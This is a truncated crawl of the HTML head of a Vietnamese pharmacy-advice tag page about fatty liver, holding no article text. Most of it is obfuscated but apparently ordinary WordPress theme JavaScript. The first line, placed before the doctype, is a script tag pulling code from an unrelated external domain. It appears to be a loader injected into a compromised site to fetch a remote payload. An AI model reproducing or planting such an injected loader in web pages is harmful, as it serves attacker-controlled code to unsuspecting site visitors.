

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong
body_size: 39613
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var _0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var 